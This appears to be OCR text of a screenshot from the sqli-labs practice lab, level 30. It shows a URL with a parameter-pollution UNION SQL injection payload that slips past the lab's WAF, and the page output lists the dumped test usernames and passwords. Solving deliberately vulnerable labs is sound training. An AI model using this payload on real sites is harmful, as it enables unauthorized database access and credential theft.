 Less-30 WAF PROTECT
127.0.0.1:8080/sqli-labs/Less-30/?id=1&id=-2"%20union%20select%201,group_concat(username,password),3%20from%20users--+
IP
应用 百度 翻译 SQL Injections sql报错注入：extr... MSDN, 我告诉你 -... Proxy SwitchyOm... sqli-labs 通关指南... 攻防世界 首页 - Bugku CTF MYSQL报错注入的... GitHub - zhaoo/h... »
Welcome Dhakkan
Your Login name:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin2admin2,
Your Password:3
SQLI DUMB SERIES-30
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=1&id=-2%22%20union%20select%201,group_concat(username,password),3%20from%20users--+